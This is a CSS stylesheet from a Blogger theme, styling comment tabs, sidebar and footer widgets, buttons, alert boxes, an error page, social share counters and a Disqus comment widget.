.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_qyDHGifMjhQR08fhjO3Ftbjn2XYL6YOVfQAHj6huGwnVoJFDMDUDCH-ekE-fLfVefirmBHs-paE2-d0UAsE6FV47k3yI12LglKP_Ldgs_9WuhjZTsEUWbS48aNYZ1kvYJA40HhXc8gXG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
